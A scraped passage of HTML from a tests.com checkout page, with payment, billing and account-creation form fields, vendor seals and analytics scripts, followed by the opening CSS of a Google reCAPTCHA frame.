										<label class="error" id="x_exp_date_err" for="ExpDate"></label>
									</span>
								</div>
								<div class="row">
									<label for="x_card_code" class="col1">Security Code:</label>
									<span class="x_card_code">
										<fieldset>
											<legend>Sec Code</legend>
											<input type="text" class="required TextBox" size="4" name="x_card_code" id="x_card_code" value="" />
										</fieldset>
										<a id="hoveroversecuritycode"  onclick="ShowPopupImgTriggerStatic('securitycode');" class="clicky_log_outbound" href="javascript:void(0);"><img src="https://www.tests.com/images/test-information.jpg" border="0" /></a>
										<label class="error" id="x_card_code_err"></label>
									</span>
									<div class="tooltip" id="securitycode" style="display:none"> 									 
										<a href="javascript:void(0);" onclick="ShowPopupImgTriggerStatic('securitycode');"  class="close-tooltip">X</a>
										<input type="hidden" id="PrevToolTipIdStatic" value="" />
										<table cellpadding="5" style="margin:0;"> 
											<tr>
												<td>For VISA, MASTERCARD and DISCOVER, The Card Security Code number is the last 3-digits printed on the reverse of your card along the signature strip. For AMERICAN EXPRESS, The Card Security Code number is a 4-digit number printed on the front of your card.</td>
											</tr>
										</table> 
									</div>
								</div>
							</div>
							<div class="col2">
								<div class="section-title"><strong>Billing Information</strong></div>
								<div class="row">
									<label for="x_first_name">First Name:</label>
									<span class="x_first_name">
										<fieldset>
											<legend>First Name</legend>
											<input type="text" class="required TextBox" size="10" name="x_first_name" id="x_first_name" value="" onkeyup="AutoUpdateField(this.id, 's_first_name')" />	
										</fieldset>
										<label class="error" id="x_first_name_err"></label>
									</span>
								</div>
								<div class="row">
									<label for="x_last_name">Last Name:</label>
									<span class="lastname_country x_last_name">
										<fieldset>
											<legend>Last Name</legend>
											<input type="text" class="required TextBox" size="10" name="x_last_name" id="x_last_name" value="" onkeyup="AutoUpdateField(this.id, 's_last_name')"  />
										</fieldset>
										<!-- <span class="form-label isphone">Country:</span> -->
										<select name="x_country" id="x_country"  onchange="SetSalesTax(); AutoUpdateField(this.id, 's_country')" >
<option value=US >United States</option><option >Albania</option><option >Algeria</option><option >Andorra</option><option >Angola</option><option >Anguilla</option><option >Antigua - Barb.</option><option >Argentina</option><option >Armenia</option><option >Aruba</option><option >Australia</option><option >Austria</option><option >Azerbaijan R.</option><option >Bahamas</option><option >Bahrain</option><option >Barbados</option><option >Belgium</option><option >Belize</option><option >Benin</option><option >Bermuda</option><option >Bhutan</option><option >Bolivia</option><option >Bosnia - Herz.</option><option >Botswana</option><option >Brazil</option><option >Brunei</option><option >Bulgaria</option><option >Burkina Faso</option><option >Burundi</option><option >Cambodia</option><option >Canada</option><option >Cape Verde</option><option >Cayman Isle</option><option >Chad</option><option >Chile</option><option >China</option><option >Colombia</option><option >Comoros</option><option >Cook Islands</option><option >Costa Rica</option><option >Croatia</option><option >Cyprus</option><option >Czech Rep</option><option >Dem. R. Congo</option><option >Denmark</option><option >Djibouti</option><option >Dominica</option><option >Dominican R.</option><option >Ecuador</option><option >Egypt</option><option >El Salvador</option><option >Eritrea</option><option >Estonia</option><option >Ethiopia</option><option >Falkland Isle</option><option >Faroe Islands</option><option >Fiji</option><option >Finland</option><option >France</option><option >French Guiana</option><option >French Poly.</option><option >Gabon Rep.</option><option >Gambia</option><option >Georgia</option><option >Germany</option><option >Gibraltar</option><option >Greece</option><option >Greenland</option><option >Grenada</option><option >Guadeloupe</option><option >Guatemala</option><option >Guinea</option><option >Guinea Bissau</option><option >Guyana</option><option >Honduras</option><option >Hong Kong</option><option >Hungary</option><option >Iceland</option><option >India</option><option >Indonesia</option><option >Ireland</option><option >Israel</option><option >Italy</option><option >Jamaica</option><option >Japan</option><option >Jordan</option><option >Kazakhstan</option><option >Kenya</option><option >Kiribati</option><option >Kuwait</option><option >Kyrgyzstan</option><option >Laos</option><option >Latvia</option><option >Lesotho</option><option >Liechtenstein</option><option >Lithuania</option><option >Luxembourg</option><option >Madagascar</option><option >Malawi</option><option >Malaysia</option><option >Maldives</option><option >Mali</option><option >Malta</option><option >Marshall Isle</option><option >Martinique</option><option >Mauritania</option><option >Mauritius</option><option >Mayotte</option><option >Mexico</option><option >Micronesia</option><option >Mongolia</option><option >Montserrat</option><option >Morocco</option><option >Mozambique</option><option >Namibia</option><option >Nauru</option><option >Nepal</option><option >Netherlands</option><option >Netherl. Ant.</option><option >New Caled.</option><option >New Zealand</option><option >Nicaragua</option><option >Niger</option><option >Nigeria</option><option >Niue</option><option >Norfolk Island</option><option >Norway</option><option >Oman</option><option >Palau</option><option >Panama</option><option >Papua N. G.</option><option >Peru</option><option >Philippines</option><option >Pitcairn Islands</option><option >Poland</option><option >Portugal</option><option >Qatar</option><option >Rep. Congo</option><option >Reunion</option><option >Romania</option><option >Russia</option><option >Rwanda</option><option >Saint Kitts</option><option >Saint Pierre</option><option >Saint Vincent</option><option >Samoa</option><option >San Marino</option><option >Saudi Arabia</option><option >Senegal</option><option >Serbia</option><option >Seychelles</option><option >Sierra Leone</option><option >Singapore</option><option >Slovakia</option><option >Slovenia</option><option >Solomon Isle</option><option >Somalia</option><option >South Africa</option><option >South Korea</option><option >Spain</option><option >Sri Lanka</option><option >St. Helena</option><option >St. Lucia</option><option >Suriname</option><option >Svalbard</option><option >Swaziland</option><option >Sweden</option><option >Switzerland</option><option >Taiwan</option><option >Tajikistan</option><option >Tanzania</option><option >Thailand</option><option >Togo</option><option >Tonga</option><option >Trinidad</option><option >Tunisia</option><option >Turkey</option><option >Turkmen.</option><option >Turks C. Isle</option><option >Tuvalu</option><option >Uganda</option><option >Ukraine</option><option >UAE</option><option >UK</option><option >Uruguay</option><option >Vanuatu</option><option >Vatican City</option><option >Venezuela</option><option >Vietnam</option><option >Virgin Isles</option><option >Wallis Isles</option><option >Yemen</option><option >Zambia</option>										</select>

										<label class="error" id="x_last_name_err"></label>	
										<label class="error" id="x_country_err"></label>
									</span>
								</div>
								<div class="row">
									<label for="x_address">Street Address:</label>
									<span class="x_address">
										<fieldset>
											<legend>Street Address</legend>
											<input type="text" class="required TextBox" size="26" name="x_address" id="x_address" value="" onkeyup="AutoUpdateField(this.id, 's_address')" />
										</fieldset>
										<label class="error" id="x_address_err"></label>
									</span>
								</div>
								<div class="row city_state_zip_row">
									<label for="x_city">City:&nbsp;</label>
									<span class="x_city">
										<fieldset>
											<legend>City</legend>
											<input type="text" class="required TextBox" size="8" name="x_city" id="x_city" value="" onkeyup="AutoUpdateField(this.id, 's_city')" />
										</fieldset>
										<label class="error" id="x_city_err"></label>
									</span>
									<div id="usfields">
										<!-- <label for="x_state">State:&nbsp;</label> -->
										<span>
											<select name="x_state" id="x_state" class="required TextBox" onchange="lookup(this.value); AutoUpdateField(this.id, 's_state');" >
												<option value="" selected>State</option>
<option value="AK" >AK</option><option value="AL" >AL</option><option value="AR" >AR</option><option value="AS" >AS</option><option value="AZ" >AZ</option><option value="CA" >CA</option><option value="CO" >CO</option><option value="CT" >CT</option><option value="DC" >DC</option><option value="DE" >DE</option><option value="FL" >FL</option><option value="GA" >GA</option><option value="GU" >GU</option><option value="HI" >HI</option><option value="IA" >IA</option><option value="ID" >ID</option><option value="IL" >IL</option><option value="IN" >IN</option><option value="KS" >KS</option><option value="KY" >KY</option><option value="LA" >LA</option><option value="MA" >MA</option><option value="MD" >MD</option><option value="ME" >ME</option><option value="MI" >MI</option><option value="MN" >MN</option><option value="MO" >MO</option><option value="MP" >MP</option><option value="MS" >MS</option><option value="MT" >MT</option><option value="NC" >NC</option><option value="ND" >ND</option><option value="NE" >NE</option><option value="NH" >NH</option><option value="NJ" >NJ</option><option value="NM" >NM</option><option value="NV" >NV</option><option value="NY" >NY</option><option value="OH" >OH</option><option value="OK" >OK</option><option value="OR" >OR</option><option value="PA" >PA</option><option value="PR" >PR</option><option value="RI" >RI</option><option value="SC" >SC</option><option value="SD" >SD</option><option value="TN" >TN</option><option value="TX" >TX</option><option value="UM" >UM</option><option value="UT" >UT</option><option value="VA" >VA</option><option value="VI" >VI</option><option value="VT" >VT</option><option value="WA" >WA</option><option value="WI" >WI</option><option value="WV" >WV</option><option value="WY" >WY</option>											</select>
											<label class="error" id="x_state_err"></label>
										</span>
										<label for="x_zip">Zip:</label>
										<span class="x_zip">
											<fieldset>
												<legend>Zip</legend>
												<input type="text" class="required TextBox" size="5" name="x_zip" id="x_zip" value="" maxlength="10" onkeyup="AutoUpdateField(this.id, 's_zip')"  />
											</fieldset>
											<label class="error" id="x_zip_err"></label>
										</span>
									</div>
									<div id="nonusfields">
										<label for="x_postal">Postal:&nbsp;</label>
										<span class="x_postal">
											<fieldset>
												<legend>Postal</legend>
												<input type="text" class="required TextBox ignore" size="10" name="x_postal" id="x_postal" value="" maxlength="10" onkeyup="AutoUpdateField(this.id, 's_postal')" />
											</fieldset>
											<label class="error" id="x_postal_err"></label>
										</span>
									</div>
								</div>
							</div>
						</div>
					</td>
				</tr>
				
<script type="text/javascript">
	function AutoUpdateField(src, dest){
	}
</script>
			</table>
			</fieldset>
		</td>
	</tr>
	<tr>
		<td valign="top"><strong>3.</strong>&nbsp;</td>
		<td valign="top"><strong>Provide Account Information:</strong><br />

			<fieldset class="set paymentform-acctinfo-fieldset">
				<div class="col1">
					<div class="row">
						<label for="x_email_address" class="col1">Your Email:</label>
						<span class="x_email_address">
							<fieldset>
								<legend>Email Address</legend>
								<input type="text" class="required email TextBox" size="30" name="x_email_address" id="x_email_address" value="" />
							</fieldset>
							<label class="error" id="x_email_address_err"></label>
						</span>
					</div>
					<div class="row">
						<label for="x_email_address2" class="col1">Confirm Email:</label>
						<span class="x_email_address2">
							<fieldset>
								<legend>Confirm Email</legend>
								<input type="text" class="required email TextBox" size="30" name="x_email_address2" id="x_email_address2" value="" />
							</fieldset>
							<label class="error" id="x_email_address2_err"></label>
						</span>	
					</div>
				</div>
				<div class="col2">
					<div class="row">
						<label for="password" class="col2">Create Password:</label>
						<span class="password">
							<fieldset>
								<legend>Create Password</legend>
								<input type="password" id="password" class="required TextBox" minlength="8" size="15" name="password" value="" placeholder="8-Character Min"/>								
							</fieldset>
							<label class="error" id="password_err"></label>
						</span>
					</div>
					<div class="row">
						<label for="password2" class="col2">Confirm Password:</label>
						<span class="password2">
							<fieldset>
								<legend>Confirm Password</legend>
								<input type="password" class="required TextBox" minlength="8" size="15" name="password2" id="password2" value="" placeholder="8-Character Min" />
							</fieldset>
							<label class="error" id="password2_err"></label>
						</span>
					</div>
				</div>
			</fieldset>
		</td>
	</tr>
	<tr>
		<td colspan="2" class="agreetoterms">
			<div class="recaptcha-container">
				<label for="hiddenRecaptchaPay"></label>
				<div id="recaptcha-div-pay" class="g-recaptcha" data-sitekey="" data-callback="recaptchaCallbackPay" data-expired-callback="recaptchaCallbackPay"></div>
				<input type="hidden" class="hiddenRecaptcha" name="hiddenRecaptchaPay" id="hiddenRecaptchaPay">
			</div>
			<div class="terms-of-sale">
				By clicking &quot;Buy Now&quot; below, you agree to our <a href="https://www.tests.com/Terms-Of-Sale" target="_blank">Terms of Sale</a>.			</div>
			<div style="text-align:center;padding-top: .7em;">
				<span style="display:inline" class="purchase-processing"><img src="https://www.tests.com/images/processing-test.jpg" id="waitimg" style="display:none;"></span>
				<button type="submit" class="purchasesmall" id="submitbtn" name="purchasesmall">Buy Now</button>
			</div>
		</td>
	</tr>
</table>
									</div>
								</form>

								<center style="margin-left: 30px;" class="PaymentIcons">
<!-- (c) 2005, 2014. Authorize.Net is a registered trademark of CyberSource Corporation --> 
<div class="AuthorizeNetSeal" style="float:left;margin:10px 40px" />
<script type="text/javascript" language="javascript">var ANS_customer_id="85021b0c-6363-400c-a512-dec94a34f22e";</script>
<script type="text/javascript" language="javascript" src="//verify.authorize.net/anetseal/seal.js" ></script>
<a href="http://www.authorize.net/" id="AuthorizeNetText" target="_blank">Online Payment Service</a>
</div>
<img src="https://www.tests.com/images/goddady.png" style="float:left;margin:40px 40px 10px" class="GoDaddyIcon" />
<a class="BBBIcon" href="http://www.bbb.org/washington-dc-eastern-pa/business-reviews/test-publishers/tests-com-in-lititz-pa-235991163/#bbbonlineclick" title="Tests.com BBB Business Review" style="float:left;margin:10px 40px" />
<img alt="Tests.com BBB Business Review" class="seals" src="https://seal-dc-easternpa.bbb.org/seals/blue-seal-160-82-tests-com-235991163.png"  />
</a> </center>
							</div>
						</div>
					</div>								
				</div>

				<div class="RightCol">
					<img border="0" src="https://www.tests.com/images/Life-Health-Insurance-400p.webp"  /> 						<div style="color:#FFF; text-align:center">
												</div>

													<img src="https://www.tests.com/images/Guarantee-Seal-Take-Tests-Exams.jpg" style="margin-top:10px" />
						
					<div style="clear:both;"></div>
					<div class="adsense"> </div>	
				</div>
			</div>

			
<div style="clear:both"></div>
<div class="footerholder">
	<div class="footer_inside">
		<div class="footer-links"><a href="https://www.tests.com/about" target="_new">About</a>&nbsp; | &nbsp;<a href="https://www.tests.com/contact-us" target="_new">Contact</a>&nbsp; | &nbsp;<a href="https://www.tests.com/Terms-Of-Sale">Terms of Sale</a> | <a href="/sitemapv2">Sitemap</a>&nbsp;</div>

<div class="copyright-holder">&copy; 2009-2025 Tests.com. All Rights Reserved. <a href="https://www.tests.com/terms" target="_new">Terms of Use</a>&nbsp;/ <a href="https://www.tests.com/privacy" target="_new">Privacy</a></div>	</div>
</div>

<style>
	.footerholder_paidtest_mobile {
		margin-bottom: 1em;
	}
	.footerholder_paidtest_mobile,
	.footerholder_paidtest_mobile .footer_inside .footer-links a,
	.footerholder_paidtest_mobile .footer_inside .footer-links .copyright-holder-paidtest-mobile {
		color: #888;
		font-size: 12px;
		text-align: center;
	}
</style>
		</div>

		<script src="https://static.getclicky.com/101007.js" type="text/javascript"></script>
<noscript>
<img alt="Clicky" src="https://in.getclicky.com/101007-db4.gif" />
</noscript>

<script type="text/javascript" src="https://www.tests.com/js/adsense_click.js"></script>


<!-- G-ACT: teamtestscom  Prod Tests.com G4 Upgrade 04/06/2023 Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5VSPD5SQ4S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5VSPD5SQ4S');
</script>

    <!-- DWS  Tests.com G4 Upgrade 04/05/2023 Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-LPDGQGR6FB"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-LPDGQGR6FB');
    </script>			<div class="modal fade" id="TaxExemptModal" tabindex="-1" role="dialog" aria-hidden="true" aria-labelledby="TaxExemptModalLabel">
				<div class="modal-dialog" role="document">
					<div class="modal-content">
						<div class="modal-header taxexempt-modal-header">
							<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
							<strong>Upload your Tax Exempt Certificate</strong> <br>and once we review it (typically the same business day), we will email you the link to complete your purchase.				
						</div>					
						<div class="modal-body">
							<form action="" method="post" enctype="multipart/form-data" id="Tax-Exempt-Form">
								<div class="input-field">
									<label for="fname_taxexmpt" class="form-label">First Name:</label>
									<input type="text" class="TextBox" id="fname_taxexmpt" name="fname_taxexmpt" placeholder="First Name" > 
								</div>

								<div class="input-field">
									<label for="lname_taxexmpt" class="form-label">Last Name:</label>
									<input type="text" class="TextBox" id="lname_taxexmpt" name="lname_taxexmpt" placeholder="Last Name" >
								</div>

								<div class="input-field">
									<label for="email_taxexmpt" class="form-label">Email:</label>
									<input type="email" class="TextBox" id="email_taxexmpt" name="email_taxexmpt" placeholder="Email" >
								</div>
	
								<label for="TaxExemptFile" class="form-label cert-img-file">Certificate File: <span class="cert-img-file-types">(.jpg, .jpeg, .gif, .bmp, .png, .pdf)</span></label><br />
								<div id="file_taxexmpt">
									<input type="file" name="TaxExemptFile" id="TaxExemptFile">
								</div>
								<div class="recaptcha-container">
									<label for="hiddenRecaptcha"></label>
									<div id="recaptcha-div" class="g-recaptcha" data-sitekey="" data-callback="recaptchaCallback"></div>
									<input type="hidden" class="hiddenRecaptcha" name="hiddenRecaptcha" id="hiddenRecaptcha">
								</div> 
								<button type="submit" class="purchasesmall" id="upload" name="uploadcert">Upload</button>	
	
							</form>	       
						</div>					
					</div>
				</div>
			</div>
		<div id="ModalSubscription2" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">x</span>
					</button>
				</div>
				<div class="modal-body">
					<div class="main">
						<div class="logo-outer">
							<a href="https://www.tests.com"><img src="https://www.tests.com/images/tests.jpg" class="img-responsive" /></a>
						</div>
						<div class="OneCol">
							<div class="OneCol-Inner">
								<div id="TFLCovers">
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-success button-modal" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
	
		<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
		<script type="text/javascript" src="/js/bootstrap-filestyle.min.js"></script>
		<script type="text/javascript" src="/js/payment-recaptcha.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBzc0ZAAAAANWdi5SR-1FFZ0uJd6oR_waNHylz&co=aHR0cHM6Ly93d3cudGVzdHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2jd3ffi70z9w
body_size: 49299
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
